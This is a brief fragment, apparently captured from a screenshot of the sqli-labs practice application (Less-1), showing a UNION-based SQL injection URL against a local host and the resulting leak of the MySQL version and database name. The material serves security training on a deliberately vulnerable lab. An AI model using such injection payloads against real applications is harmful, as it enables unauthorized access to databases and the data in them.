 Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,version(),database()%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.5.53
Your Password:security
SQLI DUMB SERIES-1